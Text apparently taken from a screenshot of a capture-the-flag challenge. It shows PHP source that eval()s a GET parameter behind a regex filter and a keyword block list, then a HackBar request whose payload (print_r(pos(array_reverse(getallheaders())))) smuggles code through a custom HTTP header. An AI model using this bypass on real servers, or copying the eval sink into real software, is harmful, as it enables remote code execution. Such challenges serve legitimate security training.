 <?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} hhhhhh
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://6ef1157f-190c-4727-8d8b-7131e2615fd7.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(pos(array_reverse(getallheaders())));
Use POST method
MODIFY HEADER
Name Value
zzz hhhhhh